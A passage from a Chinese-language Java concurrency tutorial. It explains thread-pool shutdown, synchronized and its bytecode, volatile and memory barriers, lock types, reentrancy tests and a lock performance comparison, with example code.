for (int i = 1; i <= 10; i++) {
final int index = i;
threadPool.submit(() -> {
System.out.println("正在执行任务 " + index);
//休眠 3 秒
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
});
}
//关闭线程池,设置等待超时时间 3 秒
System.out.println("设置线程池关闭,等待 3 秒...");
threadPool.shutdown();
try {
boolean isTermination = threadPool.awaitTermination(3, TimeUnit.SECONDS);
System.out.println(isTermination ? "线程池已停止" : "线程池未停止");
} catch (InterruptedException e) {
e.printStackTrace();
}
//再等待超时时间 20 秒
System.out.println("再等待 20 秒...");
try {
boolean isTermination = threadPool.awaitTermination(20, TimeUnit.SECONDS);
System.out.println(isTermination ? "线程池已停止" : "线程池未停止");
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}打印结果如下,可以看出,主线程向线程池提交了 10 个任务,申请关闭线程池 3 秒超时,3 秒后线程池并未成功关闭;再获取线程池关闭状态 20 秒超时,线程池成功关闭。
正在执行任务 1
正在执行任务 3
正在执行任务 2
设置线程池关闭,等待 3 秒...
线程池未停止
正在执行任务 4
正在执行任务 6
再等待 20 秒...
正在执行任务 5
正在执行任务 7
正在执行任务 9
正在执行任务 8
正在执行任务 10
线程池已停止
总结: 调用 shutdown() 和 shutdownNow() 方法关闭线程池,线程池都无法接收新的任务 shutdown() 方法会继续执行正在执行未完成的任务;shutdownNow() 方法会尝试停止所有正在执行的任务 shutdown() 方法没有返回值;shutdownNow() 方法返回等待执行的任务列表 awaitTermination(long timeout, TimeUnit unit) 方法可以获取线程池是否已经关闭,需要配合 shutdown() 使用 shutdownNow() 不一定能够立马结束线程池,该方法会尝试停止所有正在执行的任务,通过调用 Thread.interrupt() 方法来实现的,如果线程中没有 sleep() 、wait()、Condition、定时锁等应用, interrupt() 方法是无法中断当前的线程的。
Java 中关键字 synchronized 表示只有一个线程可以获取作用对象的锁,执行代码,阻塞其他线程。 作用: 确保线程互斥地访问同步代码 保证共享变量的修改能够及时可见 有效解决重排序问题
用法: 修饰普通方法 修饰静态方法 指定对象,修饰代码块
特点: 阻塞未获取到锁、竞争同一个对象锁的线程 获取锁无法设置超时 无法实现公平锁 控制等待和唤醒需要结合加锁对象的 wait() 和 notify()、notifyAll() 锁的功能是 JVM 层面实现的 在加锁代码块执行完或者出现异常,自动释放锁
原理: 同步代码块是通过 monitorenter 和 monitorexit 指令获取线程的执行权 同步方法通过加 ACC_SYNCHRONIZED 标识实现线程的执行权的控制
测试代码:
public class TestSynchronized {
public void sync() {
synchronized (this) {
System.out.println("sync");
}
}
public synchronized void syncdo() {
System.out.println("syncdo");
}
public static synchronized void staticSyncdo() {
System.out.println("staticSyncdo");
}
}通过JDK 反汇编指令 javap -c -v TestSynchronized
javap -c -v TestSynchronized
Last modified 2019-5-27; size 719 bytes
MD5 checksum e5058a43e76fe1cff6748d4eb1565658
Compiled from "TestSynchronized.java"
public class constxiong.interview.TestSynchronized
minor version: 0
major version: 49
flags: ACC_PUBLIC, ACC_SUPER
Constant pool:
#1 = Class #2 // constxiong/interview/TestSynchronized
#2 = Utf8 constxiong/interview/TestSynchronized
#3 = Class #4 // java/lang/Object
#4 = Utf8 java/lang/Object
#5 = Utf8 <init>
#6 = Utf8 ()V
#7 = Utf8 Code
#8 = Methodref #3.#9 // java/lang/Object."<init>":()V
#9 = NameAndType #5:#6 // "<init>":()V
#10 = Utf8 LineNumberTable
#11 = Utf8 LocalVariableTable
#12 = Utf8 this
#13 = Utf8 Lconstxiong/interview/TestSynchronized;
#14 = Utf8 sync
#15 = Fieldref #16.#18 // java/lang/System.out:Ljava/io/PrintStream;
#16 = Class #17 // java/lang/System
#17 = Utf8 java/lang/System
#18 = NameAndType #19:#20 // out:Ljava/io/PrintStream;
#19 = Utf8 out
#20 = Utf8 Ljava/io/PrintStream;
#21 = String #14 // sync
#22 = Methodref #23.#25 // java/io/PrintStream.println:(Ljava/lang/String;)V
#23 = Class #24 // java/io/PrintStream
#24 = Utf8 java/io/PrintStream
#25 = NameAndType #26:#27 // println:(Ljava/lang/String;)V
#26 = Utf8 println
#27 = Utf8 (Ljava/lang/String;)V
#28 = Utf8 syncdo
#29 = String #28 // syncdo
#30 = Utf8 staticSyncdo
#31 = String #30 // staticSyncdo
#32 = Utf8 SourceFile
#33 = Utf8 TestSynchronized.java
{
public constxiong.interview.TestSynchronized();
descriptor: ()V
flags: ACC_PUBLIC
Code:
stack=1, locals=1, args_size=1
0: aload_0
1: invokespecial #8 // Method java/lang/Object."<init>":()V
4: return
LineNumberTable:
line 3: 0
LocalVariableTable:
Start Length Slot Name Signature
0 5 0 this Lconstxiong/interview/TestSynchronized;
public void sync();
descriptor: ()V
flags: ACC_PUBLIC
Code:
stack=2, locals=2, args_size=1
0: aload_0
1: dup
2: astore_1
3: monitorenter
4: getstatic #15 // Field java/lang/System.out:Ljava/io/PrintStream;
7: ldc #21 // String sync
9: invokevirtual #22 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
12: aload_1
13: monitorexit
14: goto 20
17: aload_1
18: monitorexit
19: athrow
20: return
Exception table:
from to target type
4 14 17 any
17 19 17 any
LineNumberTable:
line 6: 0
line 7: 4
line 6: 12
line 9: 20
LocalVariableTable:
Start Length Slot Name Signature
0 21 0 this Lconstxiong/interview/TestSynchronized;
public synchronized void syncdo();
descriptor: ()V
flags: ACC_PUBLIC, ACC_SYNCHRONIZED
Code:
stack=2, locals=1, args_size=1
0: getstatic #15 // Field java/lang/System.out:Ljava/io/PrintStream;
3: ldc #29 // String syncdo
5: invokevirtual #22 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
8: return
LineNumberTable:
line 12: 0
line 13: 8
LocalVariableTable:
Start Length Slot Name Signature
0 9 0 this Lconstxiong/interview/TestSynchronized;
public static synchronized void staticSyncdo();
descriptor: ()V
flags: ACC_PUBLIC, ACC_STATIC, ACC_SYNCHRONIZED
Code:
stack=2, locals=0, args_size=0
0: getstatic #15 // Field java/lang/System.out:Ljava/io/PrintStream;
3: ldc #31 // String staticSyncdo
5: invokevirtual #22 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
8: return
LineNumberTable:
line 16: 0
line 17: 8
LocalVariableTable:
Start Length Slot Name Signature
}
SourceFile: "TestSynchronized.java"

Java 中 volatile 关键字是一个类型修饰符。JDK 1.5 之后,对其语义进行了增强。 保证了不同线程对共享变量进行操作时的可见性,即一个线程修改了共享变量的值,共享变量修改后的值对其他线程立即可见 通过禁止编译器、CPU 指令重排序和部分 happens-before 规则,解决有序性问题
volatile 可见性的实现 在生成汇编代码指令时会在 volatile 修饰的共享变量进行写操作的时候会多出 Lock 前缀的指令 Lock 前缀的指令会引起 CPU 缓存写回内存 一个 CPU 的缓存回写到内存会导致其他 CPU 缓存了该内存地址的数据无效 volatile 变量通过缓存一致性协议保证每个线程获得最新值 缓存一致性协议保证每个 CPU 通过嗅探在总线上传播的数据来检查自己缓存的值是不是修改 当 CPU 发现自己缓存行对应的内存地址被修改,会将当前 CPU 的缓存行设置成无效状态,重新从内存中把数据读到 CPU 缓存
看一下我们之前的一个可见性问题的测试例子
package constxiong.concurrency.a014;
/**
* 测试可见性问题
* @author ConstXiong
*/
public class TestVisibility {
//是否停止 变量
private static boolean stop = false;
public static void main(String[] args) throws InterruptedException {
//启动线程 1,当 stop 为 true,结束循环
new Thread(() -> {
System.out.println("线程 1 正在运行...");
while (!stop) ;
System.out.println("线程 1 终止");
}).start();
//休眠 10 毫秒
Thread.sleep(10);
//启动线程 2, 设置 stop = true
new Thread(() -> {
System.out.println("线程 2 正在运行...");
stop = true;
System.out.println("设置 stop 变量为 true.");
}).start();
}
}程序会一直循环运行下去
这个就是因为 CPU 缓存导致的可见性导致的问题。
线程 2 设置 stop 变量为 true,线程 1 在 CPU 1上执行,读取的 CPU 1 缓存中的 stop 变量仍然为 false,线程 1 一直在循环执行。
示意如图:
给 stop 变量加上 valatile 关键字修饰就可以解决这个问题。
volatile 有序性的实现 3 个 happens-before 规则实现:
1) 对一个 volatile 变量的写 happens-before 任意后续对这个 volatile 变量的读 2) 在一个线程内,按照程序代码顺序,书写在前面的操作先行发生于书写在后面的操作 3) happens-before 传递性,A happens-before B,B happens-before C,则 A happens-before C
内存屏障(Memory Barrier 又称内存栅栏,是一个 CPU 指令)禁止重排序
1) 在程序运行时,为了提高执行性能,在不改变正确语义的前提下,编译器和 CPU 会对指令序列进行重排序。 2) Java 编译器会在生成指令时,为了保证在不同的编译器和 CPU 上有相同的结果,通过插入特定类型的内存屏障来禁止特定类型的指令重排序 3) 编译器根据具体的底层体系架构,将这些内存屏障替换成具体的 CPU 指令 4) 内存屏障会告诉编译器和 CPU:不管什么指令都不能和这条 Memory Barrier 指令重排序
内存屏障 为了实现 volatile 内存语义时,编译器在生成字节码时,会在指令序列中插入内存屏障来禁止特定类型的 CPU 重排序。 对于编译器,内存屏障将限制它所能做的重排序优化;对于 CPU,内存屏障将会导致缓存的刷新操作 volatile 变量的写操作,在变量的前面和后面分别插入内存屏障;volatile 变量的读操作是在后面插入两个内存屏障
1) 在每个 volatile 写操作的前面插入一个 StoreStore 屏障 2) 在每个 volatile 写操作的后面插入一个 StoreLoad 屏障 3) 在每个 volatile 读操作的后面插入一个 LoadLoad 屏障 4) 在每个 volatile 读操作的后面插入一个 LoadStore 屏障 屏障说明
1) StoreStore:禁止之前的普通写和之后的 volatile 写重排序; 2) StoreLoad:禁止之前的 volatile 写与之后的 volatile 读/写重排序 3) LoadLoad:禁止之后所有的普通读操作和之前的 volatile 读重排序 4) LoadStore:禁止之后所有的普通写操作和之前的 volatile 读重排序
我觉得,有序性最经典的例子就是 JDK 并发包中的显式锁 java.util.concurrent.locks.Lock 的实现类对有序性的保障。
以下摘自:http://ifeve.com/java锁是如何保证数据可见性的/ 实现 Lock 的代码思路简化为
private volatile int state;
void lock() {
read state
if (can get lock)
write state
}
void unlock() {
write state
}假设线程 a 通过调用lock方法获取到锁,此时线程 b 也调用了 lock() 方法,因为 a 尚未释放锁,b 只能等待。 a 在获取锁的过程中会先读 state,再写 state。 当 a 释放掉锁并唤醒 b,b 会尝试获取锁,也会先读 state,再写 state。 Happens-before 规则:一个 volatile 变量的写操作发生在这个 volatile 变量随后的读操作之前。
在并发编程中,经常会遇到多个线程访问同一个共享变量,当同时对共享变量进行读写操作时,就会产生数据不一致的情况。 为了解决这个问题 JDK 1.5 之前,使用 synchronized 关键字,拿到 Java 对象的锁,保护锁定的代码块。JVM 保证同一时刻只有一个线程可以拿到这个 Java 对象的锁,执行对应的代码块。 JDK 1.5 开始,引入了并发工具包 java.util.concurrent.locks.Lock,让锁的功能更加丰富。
常见的锁 synchronized 关键字锁定代码库 可重入锁 java.util.concurrent.lock.ReentrantLock 可重复读写锁 java.util.concurrent.lock.ReentrantReadWriteLock
Java 中不同维度的锁分类 可重入锁 指在同一个线程在外层方法获取锁的时候,进入内层方法会自动获取锁。JDK 中基本都是可重入锁,避免死锁的发生。上面提到的常见的锁都是可重入锁。
公平锁 / 非公平锁
公平锁,指多个线程按照申请锁的顺序来获取锁。如 java.util.concurrent.lock.ReentrantLock.FairSync 非公平锁,指多个线程获取锁的顺序并不是按照申请锁的顺序,有可能后申请的线程先获得锁。如 synchronized、java.util.concurrent.lock.ReentrantLock.NonfairSync
独享锁 / 共享锁
独享锁,指锁一次只能被一个线程所持有。synchronized、java.util.concurrent.locks.ReentrantLock 都是独享锁 共享锁,指锁可被多个线程所持有。ReadWriteLock 返回的 ReadLock 就是共享锁
悲观锁 / 乐观锁
悲观锁,一律会对代码块进行加锁,如 synchronized、java.util.concurrent.locks.ReentrantLock 乐观锁,默认不会进行并发修改,通常采用 CAS 算法不断尝试更新 悲观锁适合写操作较多的场景,乐观锁适合读操作较多的场景
粗粒度锁 / 细粒度锁
粗粒度锁,就是把执行的代码块都锁定 细粒度锁,就是锁住尽可能小的代码块,java.util.concurrent.ConcurrentHashMap 中的分段锁就是一种细粒度锁 粗粒度锁和细粒度锁是相对的,没有什么标准
偏向锁 / 轻量级锁 / 重量级锁
JDK 1.5 之后新增锁的升级机制,提升性能。 通过 synchronized 加锁后,一段同步代码一直被同一个线程所访问,那么该线程获取的就是偏向锁 偏向锁被一个其他线程访问时,Java 对象的偏向锁就会升级为轻量级锁 再有其他线程会以自旋的形式尝试获取锁,不会阻塞,自旋一定次数仍然未获取到锁,就会膨胀为重量级锁
自旋锁
自旋锁是指尝试获取锁的线程不会立即阻塞,而是采用循环的方式去尝试获取锁,这样的好处是减少线程上下文切换的消耗,缺点是循环占有、浪费 CPU 资源
Java 中常见的锁有 synchronized 可重入锁 java.util.concurrent.lock.ReentrantLock 可重复读写锁 java.util.concurrent.lock.ReentrantReadWriteLock
synchronized 有 3种用法 修饰普通方法,执行方法代码,需要获取对象本身 this 的锁
package constxiong.concurrency.a18;
import java.util.ArrayList;
import java.util.List;
/**
* 测试 synchronized 普通方法
* @author ConstXiong
* @date 2019-09-19 10:49:46
*/
public class TestSynchronizedNormalMethod {
private int count = 0;
// private void add1000() {
private synchronized void add1000() { //使用 synchronized 修饰 add100 方法,即可获得正确的值 30000
for (int i = 0; i <1000; i++) {
count++;
}
}
//启动 30 个线程,每个线程 对 TestSynchronized 对象的 count 属性加 1000
private void test() throws InterruptedException {
List<Thread> threads = new ArrayList<Thread>(10);
for (int i = 0; i <30; i++) {
Thread t = new Thread(() -> {
add1000();
});
t.start();
threads.add(t);
}
//等待所有线程执行完毕
for (Thread t : threads) {
t.join();
}
//打印 count 的值
System.out.println(count);
}
public static void main(String[] args) throws InterruptedException {
//创建 TestSynchronizedNormalMethod 对象,调用 test 方法
new TestSynchronizedNormalMethod().test();
}
}修饰静态方法,执行方法代码,需要获取 class 对象的锁
package constxiong.concurrency.a18;
import java.util.ArrayList;
import java.util.List;
/**
* 测试 synchronized 静态方法
* @author ConstXiong
* @date 2019-09-19 10:49:46
*/
public class TestSynchronizedStaticMethod {
private static int count = 0;
private static void add1000() {
// private synchronized static void add1000() { //使用 synchronized 修饰 add100 方法,即可获得正确的值 30000
for (int i = 0; i <1000; i++) {
count++;
}
}
public static void main(String[] args) throws InterruptedException {
//启动 30 个线程,每个线程 对 TestSynchronized 对象的 count 属性加 1000
List<Thread> threads = new ArrayList<Thread>(10);
for (int i = 0; i <30; i++) {
Thread t = new Thread(() -> {
add1000();
});
t.start();
threads.add(t);
}
//等待所有线程执行完毕
for (Thread t : threads) {
t.join();
}
//打印 count 的值
System.out.println(count);
}
}锁定 Java 对象,修饰代码块,显示指定需要获取的 Java 对象锁
package constxiong.concurrency.a18;
import java.util.ArrayList;
import java.util.List;
/**
* 测试 synchronized 代码块
* @author ConstXiong
* @date 2019-09-19 10:49:46
*/
public class TestSynchronizedCodeBlock {
private int count = 0;
//锁定的对象
private final Object obj = new Object();
private void add1000() {
//执行下面的加 1000 的操作,都需要获取 obj 这个对象的锁
synchronized (obj) {
for (int i = 0; i <1000; i++) {
count++;
}
}
}
//启动 30 个线程,每个线程 对 TestSynchronized 对象的 count 属性加 1000
private void test() throws InterruptedException {
List<Thread> threads = new ArrayList<Thread>(10);
for (int i = 0; i <30; i++) {
Thread t = new Thread(() -> {
add1000();
});
t.start();
threads.add(t);
}
//等待所有线程执行完毕
for (Thread t : threads) {
t.join();
}
//打印 count 的值
System.out.println(count);
}
public static void main(String[] args) throws InterruptedException {
//创建 TestSynchronizedNormalMethod 对象,调用 test 方法
new TestSynchronizedCodeBlock().test();
}
}可重入锁 java.util.concurrent.lock.ReentrantLock 的使用示例
package constxiong.concurrency.a18;
import java.util.ArrayList;
import java.util.List;
import java.util.concurrent.locks.Lock;
import java.util.concurrent.locks.ReentrantLock;
/**
* 测试 ReentrantLock
* @author ConstXiong
* @date 2019-09-19 11:26:50
*/
public class TestReentrantLock {
private int count = 0;
private final Lock lock = new ReentrantLock();
private void add1000() {
lock.lock();
try {
for (int i = 0; i <1000; i++) {
count++;
}
} finally {
lock.unlock();
}
}
//启动 30 个线程,每个线程 对 TestSynchronized 对象的 count 属性加 1000
private void test() throws InterruptedException {
List<Thread> threads = new ArrayList<Thread>(10);
for (int i = 0; i <30; i++) {
Thread t = new Thread(() -> {
add1000();
});
t.start();
threads.add(t);
}
//等待所有线程执行完毕
for (Thread t : threads) {
t.join();
}
//打印 count 的值
System.out.println(count);
}
public static void main(String[] args) throws InterruptedException {
//创建 TestReentrantLock 对象,调用 test 方法
new TestReentrantLock().test();
}
}可重复读写锁 java.util.concurrent.lock.ReentrantReadWriteLock 的使用示例
package constxiong.concurrency.a18;
import java.util.HashMap;
import java.util.Map;
import java.util.Random;
import java.util.concurrent.locks.ReadWriteLock;
import java.util.concurrent.locks.ReentrantReadWriteLock;
/**
* 测试可重入读写锁 ReentrantReadWriteLock
* @author ConstXiong
* @date 2019-09-19 11:36:19
*/
public class TestReentrantReadWriteLock {
//存储 key value 的 map
private Map<String, Object> map = new HashMap<String, Object>();
//读写锁
private final ReadWriteLock lock = new ReentrantReadWriteLock();
/**
* 根据 key 获取 value
* @param key
*/
public Object get(String key) {
Object value = null;
lock.readLock().lock();
try {
Thread.sleep(50L);
value = map.get(key);
} catch (InterruptedException e) {
e.printStackTrace();
} finally {
lock.readLock().unlock();
}
return value;
}
/**
* 设置key-value
* @param key
*/
public void set(String key, Object value) {
lock.writeLock().lock();
try {
Thread.sleep(50L);
map.put(key, value);
} catch (InterruptedException e) {
e.printStackTrace();
} finally {
lock.writeLock().unlock();
}
}
//测试5个线程读数据,5个线程写数据
public static void main(String[] args) {
//创建测试可重入读写锁 TestReentrantReadWriteLock 对象
TestReentrantReadWriteLock test = new TestReentrantReadWriteLock();
String key = "lock";//存入 map 中的 key
Random r = new Random();//生成随机数作为 value
for (int i = 0; i <5; i++) {
//5 个线程读 map 中 key 的 value
new Thread(() -> {
for (int j = 0; j <10; j++) {
System.out.println(Thread.currentThread().getName() + " read value=" + test.get(key));
}
}).start();
//5 个线程写 map 中 key 的 value
new Thread(() -> {
for (int j = 0; j <10; j++) {
int value = r.nextInt(1000);
test.set(key, value);
System.out.println(Thread.currentThread().getName() + " write value=" + value);
}
}).start();
}
}
}锁的使用注意事项 synchronized 修饰代码块时,最好不要锁定基本类型的包装类,如 jvm 会缓存 -128 ~ 127 Integer 对象,每次向如下方式定义 Integer 对象,会获得同一个 Integer,如果不同地方锁定,可能会导致诡异的性能问题或者死锁
Integer i = 100; synchronized 修饰代码块时,要线程互斥地执行代码块,需要确保锁定的是同一个对象,这点往往在实际编程中会被忽视 synchronized 不支持尝试获取锁、锁超时和公平锁 ReentrantLock 一定要记得在 finally{} 语句块中调用 unlock() 方法释放锁,不然可能导致死锁 ReentrantLock 在并发量很高的情况,由于自旋很消耗 CPU 资源 ReentrantReadWriteLock 适合对共享资源写操作很少,读操作频繁的场景;可以从写锁降级到读锁,无法从读锁升级到写锁
可重入锁 指在同一个线程在外层方法获取锁的时候,进入内层方法会自动获取锁。 为了避免死锁的发生,JDK 中基本都是可重入锁。
下面我们来测试一下 synchronized 和 java.util.concurrent.lock.ReentrantLock 锁的可重入性 测试 synchronized 加锁 可重入性
package constxiong.concurrency.a019;
/**
* 测试 synchronized 加锁 可重入性
* @author ConstXiong
* @date 2019-09-20 15:55:27
*/
public class TestSynchronizedReentrant {
public static void main(String[] args) {
new Thread(new SynchronizedReentrant()).start();
}
}
class SynchronizedReentrant implements Runnable {
private final Object obj = new Object();
/**
* 方法1,调用方法2
*/
public void method1() {
synchronized (obj) {
System.out.println(Thread.currentThread().getName() + " method1()");
method2();
}
}
/**
* 方法2,打印前获取 obj 锁
* 如果同一线程,锁不可重入的话,method2 需要等待 method1 释放 obj 锁
*/
public void method2() {
synchronized (obj) {
System.out.println(Thread.currentThread().getName() + " method2()");
}
}
@Override
public void run() {
//线程启动 执行方法1
method1();
}
}
打印结果:
Thread-0 method1()
Thread-0 method2()测试 ReentrantLock 的可重入性
package constxiong.concurrency.a019;
import java.util.concurrent.locks.Lock;
import java.util.concurrent.locks.ReentrantLock;
/**
* 测试 ReentrantLock 的可重入性
* @author ConstXiong
* @date 2019-09-20 16:24:52
*/
public class TestLockReentrant {
public static void main(String[] args) {
new Thread(new LockReentrant()).start();
}
}
class LockReentrant implements Runnable {
private final Lock lock = new ReentrantLock();
/**
* 方法1,调用方法2
*/
public void method1() {
lock.lock();
try {
System.out.println(Thread.currentThread().getName() + " method1()");
method2();
} finally {
lock.unlock();
}
}
/**
* 方法2,打印前获取 obj 锁
* 如果同一线程,锁不可重入的话,method2 需要等待 method1 释放 obj 锁
*/
public void method2() {
lock.lock();
try {
System.out.println(Thread.currentThread().getName() + " method2()");
} finally {
lock.unlock();
}
}
@Override
public void run() {
//线程启动 执行方法1
method1();
}
}
打印结果:
Thread-0 method1()
Thread-0 method2()测试不可重入锁 我在 JDK 中没找到不可重入锁,所以考虑自己实现一下。两种方式:通过 synchronized wait notify 实现;通过 CAS + 自旋方式实现 1) synchronized wait notify 方式实现
package constxiong.concurrency.a019;
/**
* 不可重入锁,通过 synchronized wait notify 实现
* @author ConstXiong
* @date 2019-09-20 16:53:34
*/
public class NonReentrantLockByWait {
//是否被锁
private volatile boolean locked = false;
//加锁
public synchronized void lock() {
//当某个线程获取锁成功,其他线程进入等待状态
while (locked) {
try {
wait();
} catch (InterruptedException e) {
e.printStackTrace();
}
}
//加锁成功,locked 设置为 true
locked = true;
}
//释放锁
public synchronized void unlock() {
locked = false;
notify();
}
}
2) 通过 CAS + 自旋 方式实现
package constxiong.concurrency.a019;
import java.util.concurrent.atomic.AtomicReference;
/**
* 不可重入锁,通过 CAS + 自旋 实现
* @author ConstXiong
* @date 2019-09-20 16:53:34
*/
public class NonReentrantLockByCAS {
private AtomicReference<Thread> lockedThread = new AtomicReference<Thread>();
public void lock() {
Thread t = Thread.currentThread();
//当 lockedThread 持有引用变量为 null 时,设置 lockedThread 持有引用为 当前线程变量
while (!lockedThread.compareAndSet(null, t)) {
//自旋,空循环,等到锁被释放
}
}
public void unlock() {
//如果是本线程锁定的,可以成功释放锁
lockedThread.compareAndSet(Thread.currentThread(), null);
}
}
测试类
package constxiong.concurrency.a019;
/**
* 测试不可重入锁
* @author ConstXiong
* @date 2019-09-20 18:08:55
*/
public class TestLockNonReentrant{
public static void main(String[] args) {
new Thread(new LockNonReentrant()).start();
}
}
class LockNonReentrant implements Runnable {
// private final NonReentrantLockByWait lock = new NonReentrantLockByWait();
private final NonReentrantLockByCAS lock = new NonReentrantLockByCAS();
/**
* 方法1,调用方法2
*/
public void method1() {
lock.lock();
try {
System.out.println(Thread.currentThread().getName() + " method1()");
method2();
} finally {
lock.unlock();
}
}
/**
* 方法2,打印前获取 obj 锁
* 如果同一线程,锁不可重入的话,method2 需要等待 method1 释放 obj 锁
*/
public void method2() {
lock.lock();
try {
System.out.println(Thread.currentThread().getName() + " method2()");
} finally {
lock.unlock();
}
}
@Override
public void run() {
//线程启动 执行方法1
method1();
}
}测试结果,都是在 method1,调用 method2 的时候,导致了死锁,线程一直等待或者自旋下去。

参考: http://ifeve.com/java_lock_see4/
synchronized 和 java.util.concurrent.lock.Lock 之间的区别 实现层面不一样。synchronized 是 Java 关键字,JVM层面 实现加锁和释放锁;Lock 是一个接口,在代码层面实现加锁和释放锁 是否自动释放锁。synchronized 在线程代码执行完或出现异常时自动释放锁;Lock 不会自动释放锁,需要在 finally {} 代码块显式地中释放锁 是否一直等待。synchronized 会导致线程拿不到锁一直等待;Lock 可以设置尝试获取锁或者获取锁失败一定时间超时 获取锁成功是否可知。synchronized 无法得知是否获取锁成功;Lock 可以通过 tryLock 获得加锁是否成功 功能复杂性。synchronized 加锁可重入、不可中断、非公平;Lock 可重入、可判断、可公平和不公平、细分读写锁提高效率
java.util.concurrent.lock.Lock 与 java.util.concurrent.lock.ReadWriteLock 之间的区别 ReadWriteLock 定义了获取读锁和写锁的接口,读锁之间不互斥,非常适合读多、写少的场景
适用场景 JDK 1.6 开始,对 synchronized 方式枷锁进行了优化,加入了偏向锁、轻量级锁和锁升级机制,性能得到了很大的提升。性能与 ReentrantLock 差不多 读多写少的情况下,考虑使用 ReadWriteLock
synchronized、ReentrantLock、ReentrantReadWriteLock 启动 990 个线程读共享变量,10 个线程写共享变量
package constxiong.concurrency.a020;
import java.util.ArrayList;
import java.util.List;
import java.util.UUID;
import java.util.concurrent.locks.Lock;
import java.util.concurrent.locks.ReadWriteLock;
import java.util.concurrent.locks.ReentrantLock;
import java.util.concurrent.locks.ReentrantReadWriteLock;
/**
* JDK 1.8 中锁性能的测试
* @author ConstXiong
*/
public class TestLockPerformance {
public static Object obj = new Object();//用于 synchronized 获取锁
public static Lock lock = new ReentrantLock();//可重入锁
public static ReadWriteLock readWriteLock = new ReentrantReadWriteLock();//读写锁
public static final int READ = 0;
public static final int WRITE = 1;
// uuid,一个随机字符串
public static String uuid = UUID.randomUUID().toString();
public static void main(String[] args) throws InterruptedException {
// testSynchronized(1000);
testReentrantLock(1000);
// testReadWriteLock(1000);
}
public static void testSynchronized(int threadNum) throws InterruptedException {
long t1 = System.currentTimeMillis();
List<Thread> tList = new ArrayList<Thread>();
//启动 threadNum - 向上取整 (0.01 * threadNum) 个线程读 uuid, 向上取整 (0.01 * threadNum) 个线程写 uuid
for (int i = 0; i <threadNum; i++) {
Thread t;
if (i % 100 == 0) {
t = new Thread(new WorkerSynchronized(WRITE));
} else {
t = new Thread(new WorkerSynchronized(READ));
}
t.start();//启动线程
tList.add(t);
}
for (Thread t : tList) {
t.join();
}
long t2 = System.currentTimeMillis();
System.out.println("testSynchronized 耗时:" + (t2 - t1));
}
public static void testReentrantLock(int threadNum) throws InterruptedException {
long t1 = System.currentTimeMillis();
List<Thread> tList = new ArrayList<Thread>();
//启动 threadNum - 向上取整 (0.01 * threadNum) 个线程读 uuid, 向上取整 (0.01 * threadNum) 个线程写 uuid
for (int i = 0; i <threadNum; i++) {
Thread t;
if (i % 100 == 0) {
t = new Thread(new WorkerReentrantLock(WRITE));
} else {
t = new Thread(new WorkerReentrantLock(READ));
}
t.start();//启动线程
tList.add(t);
}
for (Thread t : tList) {
t.join();
}
long t2 = System.currentTimeMillis();
System.out.println("testReentrantLock 耗时:" + (t2 - t1));
}
public static void testReadWriteLock(int threadNUm) throws InterruptedException {
long t1 = System.currentTimeMillis();
List<Thread> tList = new ArrayList<Thread>();
//启动 threadNum - 向上取整 (0.01 * threadNum) 个线程读 uuid, 向上取整 (0.01 * threadNum) 个线程写 uuid
for (int i = 0; i <threadNUm; i++) {
Thread t;
if (i % 100 == 0) {
t = new Thread(new WorkerReadWriteLock(WRITE));
} else {
t = new Thread(new WorkerReadWriteLock(READ));
}
t.start();//启动线程
tList.add(t);
}
for (Thread t : tList) {
t.join();
}
long t2 = System.currentTimeMillis();
System.out.println("testReadWriteLock 耗时:" + (t2 - t1));
}
}
//工作线程,使用 synchronized 关键字加锁
class WorkerSynchronized implements Runnable {
//0-read;1-write
private int type;
WorkerSynchronized(int type) {
this.type = type;
}
//加锁读 TestLockPerformance.uuid 变量,并打印
private void read() {
synchronized (TestLockPerformance.obj) {
//休眠 20 毫秒,模拟任务执行耗时
try {
Thread.sleep(20);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() +
" read uuid = " + TestLockPerformance.uuid);
}
}
//加锁写 TestLockPerformance.uuid 变量,并打印
private void write() {
synchronized (TestLockPerformance.obj) {
//休眠 20 毫秒,模拟任务执行耗时
try {
Thread.sleep(20);
} catch (InterruptedException e) {
e.printStackTrace();
}
TestLockPerformance.uuid = UUID.randomUUID().toString();
System.out.println(Thread.currentThread().getName() +
" write uuid = " + TestLockPerformance.uuid);
}
}
@Override
public void run() {
//type = 0,线程读 TestLockPerformance.uuid 变量
if (type == 0) {
read();
//type = 1,线程生成 uuid,写入 TestLockPerformance.uuid 变量
} else {
write();
}
}
}
//工作线程,使用 ReentrantLock 加锁
class WorkerReentrantLock implements Runnable {
//0-read;1-write
private int type;
WorkerReentrantLock(int type) {
this.type = type;
}
//加锁读 TestLockPerformance.uuid 变量,并打印
private void read() {
TestLockPerformance.lock.lock();
try {
//休眠 20 毫秒,模拟任务执行耗时
try {
Thread.sleep(20);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() +
" read uuid = " + TestLockPerformance.uuid);
} finally {
TestLockPerformance.lock.unlock();
}
}
//加锁写 TestLockPerformance.uuid 变量,并打印
private void write() {
TestLockPerformance.lock.lock();
try {
//休眠 20 毫秒,模拟任务执行耗时
try {
Thread.sleep(20);
} catch (InterruptedException e) {
e.printStackTrace();
}
TestLockPerformance.uuid = UUID.randomUUID().toString();
System.out.println(Thread.currentThread().getName() +
" write uuid = " + TestLockPerformance.uuid);
} finally {
TestLockPerformance.lock.unlock();
}
}
